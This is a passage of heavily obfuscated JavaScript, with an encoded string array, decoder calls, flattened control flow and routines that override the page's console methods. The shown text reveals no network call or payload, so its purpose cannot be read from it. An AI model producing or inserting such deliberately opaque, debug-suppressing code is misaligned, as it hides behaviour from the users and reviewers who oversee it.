_0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUW